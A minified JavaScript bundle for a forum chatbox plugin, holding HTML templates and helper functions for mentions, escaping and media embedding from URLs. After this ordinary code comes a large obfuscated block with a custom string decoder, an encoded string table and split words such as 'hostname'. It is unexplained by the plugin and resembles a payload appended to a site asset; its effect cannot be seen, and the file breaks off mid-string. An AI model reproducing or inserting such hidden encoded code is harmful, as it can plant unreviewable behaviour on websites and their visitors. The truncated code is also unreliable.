`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var pNBTzv,FSGXP_2,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const oMqqf5=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,141,!0,147,!1,"on",163,179,135,"ho","st","na","me","to",139,192,".",198,202,211,215,223,136,137,225,230,234,235,239,227,138,"id",271,"db","-",284,292,302,120,307,311,312,"is",326,329,332,"px",256,2,100,3,346,30,369,376,378,382,16,512,4,15,1023,31,224,240,18,32,5,24,10,19,64,65535,407,408,"t",411,421,426,"ui",481,133,129,465,466,497,500,495,502,503,508,509,517,474,498,131,499];function cz_T8Wg(pNBTzv){var FSGXP_2=";RHMDIk1ZOl3Kv|qx_d./#9c0>U`zu=t<WAmPGhi{QY[^$y,*7Vpg+F&6Tb\"2}]r5jwNXS@4o~:BsJCn%af?E(Le!8)",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Xzh1NV(__globalObject=""+(pNBTzv||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=oMqqf5[0],__String=oMqqf5[0],__Array=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var cz_T8Wg=FSGXP_2.indexOf(__globalObject[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(__Array<oMqqf5[0]){__Array=cz_T8Wg}else{Xzh1NV(__Array+=cz_T8Wg*oMqqf5[12],__Buffer|=__Array<<__String,__String+=(__Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Uint8Array.push(__Buffer&oMqqf5[3]),__Buffer>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);__Array=-oMqqf5[1]}}if(__Array>-oMqqf5[1]){__Uint8Array.push((__Buffer|__Array<<__String)&oMqqf5[3])}return wE329X(__Uint8Array)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(pNBTzv={},FSGXP_2=["h[B+t\"pQz#","b\"AJ^mdPHTv`aPzm8~1OU","gU%kTnHdN.;oZoUYxr|1}oqvfqOoTP|{37i7R+(QxK","`2qsS*X=wFZOZ4~>FkI&lT41c/Ip@><0S$R",",AOBu{syGbRk0\"Bh!]\"+H]aTk","Mw]7iBBTB/VSIIQhMcP:chRQnK!N<`JUy4M","lUMJRaQmwr;fyGQtrkdpcTnRV.23$*PdVTVJ<,&u/vF","[4/u%gtQ<K#ttUl/%]w+^%Wu4/KXW7{d?Yul","#r<~0hW,B_","QpiO5&dgRwr\"Kq#`.y7<3]Jvb\"G#7DNd0uoF^rzds3YlJ0umcF>oS28Qgv+","!_cD!C,Qq25</4D[~_ig8CT(b]GgC>mtfMmJ:ai1fO;XbSpQ1TH","5ODu`~euVT3oNhg{q<RpTo6L)||B2?jtY4;pzh>uVTp",":/9tTn8cGbN@[4eAUu,g/ssKjO*#g?%i]MDVG{}m/O","KyMJehMvRK","H2Z`[%6X;wq&8%FQ~3;WnS:d2\"[S+vD0TA!~#g)A/.Hky>`Qt[hs[%RQF.","%z+lCSe15+g","!*WFB?71aqEqz48x","KT7Fu?DdY]=|F>j_`F~<q&|g$]+tgMQdC\"w<jakYwrYwz\"A08icsE4rm0vb",",]{BKVpR/OT~nHOU+4#11n%Kxq%7cUd{^AEI|",")Z~Fh~UgSva>n@D0lGh1}EY0jdrztH}P[uXViF8R_K^\"~D","nkRBLh@0cb]|P`N_;2HpOLW,kv^_;iZ.2*Sst,V{$38.s4)x#OcW%a5y>_Q%;","3dQk<42XP5T<V}]_nAWFFy2:HFW*Z?RG]/=z#gs{>bZX_IUcgpissS;","g4ug;L*{^Z]6Ual","%MRkH]<PH2srgM","&jV`gykbadG0V}0Y;rYuLsST$32J@a)Yop?uA7|bM.,S/MXhgMzJ{6,R0v","7[&z}oSR6_%9[@_{>q>C$rv1E.",",AN<@A;",":c5O]bR.s]S~K4X0TF1W?4[R","d<$lD+pR}|kX>7D02t[oL(sKB3e9B|p{0jw+w];","7$>BZPAP15Rj:7L{l[HoOLnujdw#U}F{s6M<[~[R","x4xWJ?CKpOvf8P6zmG@&sVZLN.b\"LS;[2\"t==}Xyo/f6v*1>5pV`*6YgM","@k&s$%Sp*2;XC7D=","iGlo%&KZPO%D!\"v/vrOpeTd:0/","SF<k)h9b2|nZ%m0Aldr~428_|w`pbS$ilX^J.]#vSbmnjvp{SXH","0qZOy6sgnqr@LU3>gj@gSSjpfFp","v[1OK:u1_qP","W:fpfsf{/5qkcVI.Q/2u_]b{{j<\"nUjPJkG19sEg3\")VUGTcHO?Z|P;","KTJD770=V2?:KP2m[ATk,bu,drnrR2*ig4Kl","<y_`botr>_&%nUemDDr~{X+R:_Buy>:tY{0WDA*Lk","#TBZs]9y..lv1UYh6jokFJYdT]%6i@\"m>OEIfCY0JZj~XPkG~pT<K?,R","/qKlOaNR<TZOk}>zhOKJ]Jwk,K5DifXhiX4OnsbH/.V","C/+:2p$R4/EKJo|/w;","*M6k,XJQfF<oH>buwMrD","Wc>CY6lbMT|G!?A_qU?IOa6HM5^0&@&udF9OOn~1b_nR.|9{ckf<#","j{Cgz{cQOjo9voQtZ[eDM:Xkgv,182G>PX]~$}od?5^0R","V$+sbAUPBZZB2Dsi1cS:osVb~juvZM","0X]gSoIe<K?+8*7{9:i~?Vrm]ZP*@vX=Y{fZEh;","|2+1u,z%Gvr@HI",">XM:esq.b3$z!qI=k:v&~PDbm.pS*2*Agj]saS@dvwdk6\"\"Y","_F]7#{&R","ok.oZPrrz|5\"^Mvh8+CD","rAeg@ApvF.xM)>G=gA#1v&[v!/","TAEVC]|@7T_f}D","#FFtfVG.,dF%,,hG","(zt7Y@Mv>/61FG:U|2=zOP3rw2ObeUuu3DM","//po%s{gFb&@#aw_Id[<RLjc}+F%50UYv4Z`u?;",",pQoG6RvA.","B\"Ku*E\"Q<q8.f>8xrk|1byjQSF&\"`f:UV*#1IArRJ|i|R","&4y&!?euklZX+D1","mURC@V\"B#.frZ4H=.UF1|:rv<Td`nUuua\"E+3:1QG5gw.UniaMI&nS1R","HT]1)hz%,rNJ#IcAf~St)g,Q[/6mRP!mf@?V7Gm.O_(9|}HdoYW=o2\"mnZ","hKUo%saRZ&t0R","\"c\"ZQBnu\"6)uOEG>2|5FSSReB\";/6qZGM#nO(\"umWdgth7KhcR","XY.J#4CdMKY*y>}_J/X:yG~1=rZOa%!z{]EUUC..=d<o;2({~jR","pGmJ/g%yB3*#%,|{Cz|thf6HAOCZ9G6zE*+&`","Li_`SA7mO&Srz4uPhGdo/\"p.td:N~0oG*ADVimO>s||X&`.AK:M","Yc1g&n;","tqQ`8s#R","v[_=bE&RRdO}=GwdkF1O#\",Tv\"%R^?Ot=Tw+lhSpXTk=%?jG<urD)hY%0/4zR","cOTph,y=)\"xo4`z=0[v&LV\"rD","/4ytbbIQ@5_Bk}7`,AQ`5iZbY//GR25Yf*rsyrwKVr&zy}8uo;","_<2JZaxg5OS~AI{hdK(V(4OBk","r{g+l2mSmORBo`HPS]1gtmV{BZkn&h%{,OC1","=XN<fTma?.`b,b[h=FVJ{6PK>]BZ\"f*i(YqWWmlZ5r^_cV|/@GOBS:Tv5KU",")Y1sns9H<qRH[bI[jXJs_","rFRBP,rpl&>_f>&uh4.<|hu+_KqnFbB>[pVp!C;","h*aZ={wk15E2#xeme]SV<~,(`jE>AG}mcFABpJhdB]66R","^{DuVpdH","FX~k}i,T_q8yEMJUOdczU?3>l_C>HI)Qo$V<irNccblp_PK","v4eO8TyHHO`0~*k","aA]tifq+`_P*`Hh.&Xpoe4qvK_N>b>k[rk^J[@oyD","sGS1Tysbnd1n2\")zLkf<3*Qm#Fww^?N_7j(1k+d%3\"21&@O.EpxCrnwy3/","{K9&12OQ~bfu!?F{8+StXP6{23Bua0qUuFOFu}O.pO:+]>@h@GLzoA;","e~0CA}|Hud|c.U<_;#kt9Tc+cbcl&bS>*M&zFiGvIF[&+2v","kOGlW4BT]3pme|)QSYizSA>u\"6{~tUeAqk6Fo&_R","O4Fg>(<dGF+rTD%U^4T<,pNQ:]zoO}X0,U<k+rbH1","6k}l*@a1SFBJs0j=KK+1k&Kg}3V_;M(9=G2:Z*G,n+Q&,b8u^pHIWg4R","FXBJ%g]0bj9/aoEAQkcgMy*yZvr3Z?Qt3TKt)gNv7q>bD?Z.j;","B3S:P(L0$Z1j,bjGz2*`1]imK#zAqfk","3csI\"+tS&vG*\"bLz(|;O","2GXVkP;d2|XwEM","b\"_o/{00%T9/y>e9NF|1","ImxW_P]=k","mMqW=}nv%d8>>Dq","h*tDxTsbG5>_#2?A1Dvt!4X=/5$0PMC`|D?<CVWT<#~%Fvktt2#l","C6mo1PtQRwdbtfK","fG;O++f{$\"lX]|?`PF67j2fK;2iltH+zqpAu{r;","BtJ4\"@c.l&sZ&f\"Y*t\"uX2q.!v","$[hstC8_<r9k[HzY",".ujk_spQy\"P","Zrjk4ARBq#a+8DOtW*i=My&,SFVmB|Ide|9g,7;","2j<Ov*SQs_i_?H;u^X#Dl*|Pq2VsU|?{UFXt<4~R","DrItby6=d2L9#*3U@MUB1a]k@blfP,_`d23u!?amevA]P`s.op)p_?AH","Lk2l0Ty{[3=s&f[U@X7kS2WTAr!9?@D[.r1F?S;","FF<p\"iZ5Y]aJg27{t{1O6fZyWO8JkV\"_<F(z_TO.0b5dR","Om^u(S^0]dOowbv.#q,zrb6ymKq&9}\"mFM<O3?;","Y:lpyX!{;r}RDq2PV;","&{Kl!Cq+:326]7<YezW=o:>u!b?2N@$`^TC4RL:gwK4%WISdj;","eMcOYB*5|wb<yG?A<[5~{~7R>|?+R*x{qyS1OTYK*q","gT>B@aCd$#7~*`>u&4,DnSKZ<w|=i@8mu2yD}pfLVFb6w7!9HFwZU\"gb)_2","O<.udsFHu|IkaP!zvr?<Y@7.l|lB%*:h<:xFpb~pxqvb3Vcu[{Hp=gxPk","1cpJrbg=S5Koq`ucIKt~:aNrV2Moa0ohIry~,7+vp.","ypyg=g>uU\")VN@A0E>\"Zpp:L!b]de@K","7$cz2y8c,dkXN|&{_URp|Vz5WO_ndI","WGXUpB8TI","WW)eXx6/","7Fy]ew)/","~W6x2Ia/","<JB[[wA","a^1;.tjZ\"1[?/=\"","j>6x]bo|E","1]IO$wkjTIwUi","3n>Hn#DdVP","f1_>=j%)mPcQbX+v@;UHC%Oi","7_.AMt$i","FOb>ZX&\"T","7_[VzYb\"Nc/&k1z","FOdMFwPo","]_h3[h6o","[TXOK6S.u0Lbi","FODHBw/J|P=bE:,","7_%x%#+,NDt)jW","7_%x%#+,NDq7#qq+{q~V","FOb>w#Gw]LNA5umvVi","gB`OnYcj:0L.i","uw}w=[3","M>uwz","H%`=Jp+nyu[d+z.{(@x6.T4%<x,K@","_:|J0p>*","vG3hNn3","5yCa+","FYNLVID3c]Z","f>/003}4@=",",KFw%[:$x*~Pf62xD>j1CaOI0XHM<","0UCay,]Du4CORl0b:<","M!v1<R%n","+02z","6@74U\"Dm5sw","6@74U\":O","AQ5S","f9|p/o`b9Ax88+","`{9*z6|s","NEY/Dhr","SM{6$p3","qgJ;^1p$[0aypLzk,=u!z:@g]u<w=","oak!O^ID;6a_u)","xwt;^1!tH0JOkT9pZG*g","8~7<O5&Jc","n_.T(I}EkuYdvIhsx{","4qI7e}W","}3a4f@K3SYOF,.}PA1M(e|ahc","@<ij2n.f","?|ZlS]W","J+[eDH3","_5P%S?I(G!","q>dqQGK+SQ","~xR/D?BW\"(","I>jeCP*%!UY","_5P%S?I(G!/bg}q;{Zv6hVftC`Cmayz/;Kl#|7\"*","s+(=~C~7e`7^J\"^j/Cnw","_5P%S?I(G!/bg}q;{Zv6hVftC`Cmay~zFP(=W[pd1","s+(=~C~7e`7^w4,{(\"<6z","_5P%S?I(G!/bg}q;Nrnwh0b79A7#yA<","cK\"JD?etqb{","_5P%S?s3","Kwa660o*","c(B=h0W*",":KPEW[+*","`gdq5~{2ouM`@","l5W=3)yk<!qtS}@g_:v","M>v6sZQ*","::H%","M>v6sZu7H!Y","M>v6wfaFH!`tg\"","::v60pm7{AX`N\"","J+/J=[vz2","5(y=oD>*","WA:eUT3","WA]L/","NGc6oD92X|","1~U}l",">2!%{*?xB","O~d%pYWlz#&","z\"I^^A?N","Z[V0Ngv*tQL:54at_$.2U}w3uGI=+","u%U}~Zx_6{Uw`Hu(v+","=C!2+`N&","luam","RS)Z*fm?t2D","EU$NeFDB","=4V!#luU4XhBB]","X.6xY?AL.^_zz;","7CQyTtb<","=}A}a_I","9C5T7","s@M{sa?dk=J(I@","w}Ek@Ap&|","^W0HJ_uZF^xT<","kJtr5e&f_\"","YN=xz9=","lY]i6","]G1,WfeC)6~","><HSSCdjUI","MvD<G{sJ@Zkax&n@R%:K]i~1_pc\"F","_)]iYM}RwC]~#g_(sF","\"`,KF#TLnBl","#Ws&|C;VWA0LLq","[:fiEL?7:Z$rrO","/AtELPZ@","Vl7wf","MLZ/M~*C","w$U6F","hmc)L`HU6","\",y}nE5i&\"vw0",")nIP7=U[`d_|g`dK8)IP,eoXS9","/A9%9p{^J`P2F\"","#\"fw","Owdqv}UN(","^C?Ja}$ks|","Yvr6z","Y}o5+UiLcl(","RNvQQL:Be0",";rQvp!ih5z`KxZR5_}6V+ygXIS9~A","Iq+yJ;L_[$+g*uI]iA","~4^VA*TFRo0","E68y>FBa6znWWO","XutTti5I+Wj%_6","rYIG","\"B}fHZmJZg_rc6","mjtT","hu>N>z&7[W{t9D",")uVBh","fDxq):mv~*.","_Em2FcXva","Qj*[gzdO","Ow`=MnG@","cCuwJf+*","k%`=Mn)Vb|?d@","OwdqnpsnGxJEz4Xo#@","H%`=Jp)Vg8`t0SHzFP(=W[3","=G^#`JzHH!","GG;~s9G^)I7}N\"","fAtEpp9NDQ$I@","@mKL<","*{[ec[3",":Kr6Z6`W>|b",":Kr6v)mbq8rt}{:jQ@",")P7w/[QBou?dh4Hob_(=r6tk:E<.@","XG<6z","3AfJ^w4!!","Epw=D($$.C","T101:aJ","[$T1q","t_r:4.u,@HrL*jh","V+I83","W`8oI*~2oBM}b","G1}`m0v{x","{!dHN#*dPIDc+v0r>C%x","T3%vwjD","6}>r","^K1,ZR#i\"3BkJ}]","6}/5K8nY?6;<L","j+EIn49RX","[s*^aW$6a[*U#X","6}dIkW]iS","q0_`8OBy>","I%?$pg@@#DM;P>I39<X$7qo&YM*CcI[/ZYe4i1lPBXLj%nY3W2t7ZS*?U~uISYg%[Wx53s,F1XH|#v(L5%{9","mW=`[","g0EAr","GKzQ1","M]Bf1","o2P<vqd","C8U!","kY<jhQ=\"R2.}48g","|8`LY~GEw|q;u","A^BcGn7Qz","mx>kafl|am>0=z","!1xO/#6euQD0;Z","|;N276U,lPlas;U3","^1EJ,","|95R5fjLxGPme)","t3%7]O&$*h#","p&V[u$Tx.G.=f&To","E`g[F","wH23wuFYsdx:ADWo|mtL","w@$~1^mNC","XmZq3$Tx.r>c!wG/","?\"$~#<}","M8+*cN,}H&8gLW","*w`4A,`LNPq:SpE+8U",":Ov41HQD","MQRb","\"P?K?/Ze$op\"/ppZ_pRb","_)^s$/~L{n55,hMZrU",">C.As9.dv}|","nnn4A<{}p(","sP<oV(X=R","gG7m;Z8%",":Q)L)Z!%","yGRS\"6C","df_P","sPqS9>klv75<K_\"","SG2dy","sPqS9>$e","dP[EakHB","k]\"uI$VLWo","+HY5u7H>","_/ULEt]oJ,ef8t.I#4","cX3W\"?U%fgoL#vA","C}^Wx","R?UT\"ve#jN","[1?C9iustz~;`R>","B]_:S","{!dHN#Q`Y(bb81[+Ti",")W`LMlOdi","CvcV.l:[9Y","s@~g~jNCVb;e/E","V^sV_r*F","hi{_U6~e=YGuzQ","$ProU`&F","V^sV_rM4e","7gb_Vj^q{fr`^4tNi1","wLCZ","CvcVm","fW\"V0oN6<bpXLwD","1EgS(`2\"BA?`1","%MvVho1$mY","@cNy@VaaGn","2KyAh0wH",":KzS*6*H","upEoGPsshzvdVnT17:\"TgeXH","CZ?AZAq2D+","4>mG45FF^N","8[+nYvM2}","Kr^H^2x=5oR_DZ",":Z6y","AM35I2fW","VfXy@","7@95Wwu@=onct","qp)a0UZ&","Bd{^<GW","1I2r1aXX\"<",",zfW4","7gb_VjTJ#$b\"2w74/;i_arR","rnUH]hX+$(","{GaW]KX+7|","fyPY%{[FP(b","76(LD[UA70Nbiu","HE_yr","fyPY%{,&W*K#J7I","dVTiTF%gHE9L[B","HwdH#RnkL","/k(Hgh6gP|0Bh*<c","M*(HJFSO","^osSi466|>","L~qh*y_p6","f?c:o^_pd2(","AFvey","%Lt8,<1%SN9","Nt*8]{5B","sCyHMhD\"y+N","`9)Cd","M%TQ$xKb[\"+Oof?","21s4qtox(&6","~@0pjv0Jq+HEeNBbuA","=t?t}vH","xI6x}v7u2","Ba!}b|s2R&X_9Y","Z+<n6","MGhjb|s2R&","MGhjh","9G=t","WNan}v0J/X/!cN0l","#*K}xy}On=X","v@0pu","gW$j_{O|2","gWkx8vYuegRnA","y7XjYN3Lq","elZ}f0AATgw(Jqe;itK}xyC#Ww4U%euM8Ws?mc1J3KI~l)W;G+rx854Z\"D@e5W0luGEn;!po?DQr,`;bL&s*","s7$jJ","L@hjh","E8@*N@,A","v8oj&LH","nv)ju",";GOi3","hGFju","B}GFtD}4","8FsP","K+$H3,GOZJ|f,Ia,>BqP#,oF21r(n^!MOBG}LM,O[PZxgI2,KomL?~yF1#=<(Ih2ZJ;L$@14&f??6}O","()2s`+,d","N<Y@_DY,_1&a=6*b?k2F","4]&G`|&z`l3XMt5zPP0l","WFSQn<YGngRkT<2LQ`qTKgdmZB{NOBoW8FsP0@g7=8**w}`~\"`MN&a+6*.4z}2F`N<Y@_DY,_1&a^aQ","#@MN6","cq):`aZ","{,YfKKZ","ob0:T","si0_Y9lOB","^&!vxWk`$G$>[&kR",";^*F6bF]RP_>y","b=(|bxy~QoB,F/","usJv4","b=(|bx4:0P`}C/+RLQ.I","^&!vxWf:","Cs3.cTP:","W3k.L",",j]w4W7","F\"Ww<#7","GrTHYqY`4D`,NW,s7qwO","=M}AB@}.%F<COidjc/","3i$hg@}.kKk\"9i}a","]Vm]g@0c2","&6Lg]Tn&3,^Qui3e_~)vOU2T4DF","3i$hg@jw","OFMAU|1w","&6Lg]Tg^h)K","8FShm","cR8g8","2b{BQ]Hw","g3xv.(Q.]LF","Z3)vm@bw","CIM6S!?;36ZQui3e2R{B6=<","CIM6iM5/","#V$g8","Y0:BYgp!dLi","XFxvrX<","Y0:BYg|.SE^4<","j7M6Pk.w","fMjg]T1w","a76Ph\"<","A7.Pc",".38gr>Nw","ZRr]G@_Z$)w;X%","7R)vB@}.2","NL.vm@awCE34)Y+","\"Im]Z","*F|vrx<6Bfcoy|0X33m]m","GrTHYq7o","nn{*tNMi","jtTHd8y","w=\"Nc$\"fe]E_m<YVCo","T]@Hx4Epc1C8I@j9ZZg,g","Z<K#n$\"f}v}2><\"L",",kg,n$jCF","(pzn,`6(ZQq.!<Zh/~yHm0F`^O]","LryHC","(pzn,`6(ZQq.!<Zh","9]4Hu","nZ4Hf&.f,z]","DZyHg$Ua","_B=pA{X5ZpD.!<ZhzO=c\"&Pa","bkKn*","*]A#g","|j7c|n;{Yz<",":_XO.2yx*Q5LEXZ?nn7N7","IOXOH8y","B1IO5","exDHN#6en~dD:nD+Ci","hZax1","/tXO7","?]dH;M5pp(","`1!7=My","0n~V","WW4NH8y","Nr7NH8Z5)","XF3{7)dXY`rjsVY\"4yktHTQ)KAz","2YLtOT50|VU#Nh","{Yxt,_j,73z","2Ykt5iaP","@8SF;f+OYFlOi9sv,?0{{}$","y&0C4f*P","0z;C5","elJ>e{IP","%VW7%i$","cSIt","elJ>e{WP","<|o{0","elJ>e{ZfE3V","elJ>e{=,o","61Ft","elJ>e{+KqD","1zxtW1$","elJ>e{m,;(rK$","_|WNdKT=E3CWM","3;dHy/UeR(>.gXi?CnZ","xW.N786o","Nr7NH8:o","pxDHN#rwUI8br5[+Ti","CnPNS#1o","l].N!g;xlIbRIn@f?_Z","}n84vb6o","B1Z*G$I`p(6","(]1(t:L^r","0BEt(v]$yf:U]^`g#F